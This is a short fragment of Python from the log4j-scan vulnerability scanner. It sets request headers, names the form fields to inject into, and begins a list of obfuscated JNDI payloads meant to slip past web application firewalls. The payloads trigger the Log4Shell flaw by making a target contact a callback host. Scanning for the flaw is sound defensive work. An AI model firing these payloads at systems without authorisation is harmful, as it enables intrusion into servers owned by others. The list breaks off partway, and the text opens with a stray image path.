 default_headers = {
'User-Agent': 'log4j-scan (https://github.com/mazen160/log4j-scan)',
# 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664
'Accept': '*/*'  # not being tested to allow passing through checks on Accept header in older web-servers
}
post_data_parameters = ["username", "user", "uname", "name", "email", "email_address", "password", "payload"]
timeout = 4
waf_bypass_payloads = ["${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://{{callback_host}}/{{random}}}",
"${${::-j}ndi:rmi://{{callback_host}}/{{random}}}",
"${jndi:rmi://{{callback_host}}/{{random}}}",
"${jndi:rmi://{{callback_host}}}/",
"${${lower:jndi}:${lower:rmi}://{{callback_host}}/{{random}}}",
"${${lower:${lower:jndi}}:${lower:rmi}://{{callback_host}}/{{random}}}",
"${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://{{callback_host}}/{{random}}}",